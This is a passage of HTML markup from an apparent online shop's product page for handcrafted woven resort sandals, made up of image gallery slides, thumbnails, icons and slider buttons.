  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/IVmZS41ff21655bfe4b49b8e0d5d1fab58805g_1daea80e-edac-42c5-8c4d-55a4344ff788.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394578750">
      <span class="visually-hidden">
        Open media 23 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394611518"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394611518"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/RXbDSde5e6c95c36d474793518a696ebb60ddW_737b94de-cc50-45cb-a034-c611f1cd46a0.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394611518">
      <span class="visually-hidden">
        Open media 24 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 17"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 18"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 19"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 20"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 22"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 23"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 24"
                aria-controls="Slider-template--24064964723006__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24064964723006__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24064964723006__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24064964723006__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24064964723006__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24064964723006__main-40959393857854"
            data-media-position="1"
            data-alt="Handcrafted Resort Woven Sandals"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24064964723006__main"
              aria-describedby="Thumbnail-template--24064964723006__main-0
"
            >
              <img src="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24064964723006__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959393890622"
              data-media-position="2"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-2
"
              >
                <img src="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/O1CN01vwgZku1lO7FgRhY4t__2214977234808-0-cib_80faf2aa-b5d0-43d5-878d-c05c6629711d.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959393923390"
              data-media-position="3"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-3
"
              >
                <img src="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/1ftjSad367f69fd3349d694e7f94524163f8e9_e5eb8d98-e11a-4132-9921-a5aaf8c7ff28.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959393956158"
              data-media-position="4"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-4
"
              >
                <img src="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=416" alt="Handcrafted Resort Woven Sandals" srcset="//euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=54 54w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=74 74w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=104 104w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=162 162w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=208 208w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=324 324w, //euploria.com/cdn/shop/files/jBaOS43ea0335401e49cc8b9d1b2aaaa061d4B_b345d4f8-0433-4df2-8cf0-9f1c0a170897.jpg?v=1721908032&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24064964723006__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24064964723006__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24064964723006__main-40959393988926"
              data-media-position="5"
              data-alt="Handcrafted Resort Woven Sandals"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24064964723006__main"
                aria-describedby="Thumbnail-template--24064964723006__main-5
"
              >
